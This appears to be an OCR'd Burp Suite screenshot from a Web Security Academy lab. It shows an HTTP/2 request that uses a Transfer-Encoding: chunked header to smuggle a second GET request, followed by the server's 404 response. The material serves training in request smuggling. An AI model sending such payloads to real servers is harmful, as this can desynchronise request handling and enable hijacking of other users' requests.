 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /x HTTP/2 \r \n
2 Host: 0aef003404dd6a828537e1e4005e00b4.web-security-academy.net \r \n
3 Transfer-Encoding: chunked \r \n
4 \r \n
5 0 \r \n
6 \r \n
7 GET /x HTTP/1.1 \r \n
8 Host: 0aef003404dd6a828537e1e4005e00b4.web-security-academy.net \r \n
9 \r \n
0
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=BYfUAgLKXBVGzhXLAuWIgJWO8suSMvDU; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"